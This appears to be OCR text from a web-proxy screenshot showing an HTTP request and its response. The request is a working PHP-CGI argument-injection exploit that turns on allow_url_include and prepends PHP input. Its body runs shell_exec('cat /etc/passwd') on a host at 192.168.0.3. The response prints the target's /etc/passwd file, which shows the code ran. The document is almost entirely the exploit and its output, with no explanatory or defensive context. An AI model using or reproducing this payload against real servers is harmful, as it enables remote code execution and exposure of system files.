 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a HTTP/1.1
2 Host: 192.168.0.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 43
10
11 <?php echo shell_exec('cat /etc/passwd');?>
搜索(Search)... 没有匹
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
7 Content-Length: 1295
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
S 中 °,
搜索(Search)... 没有匹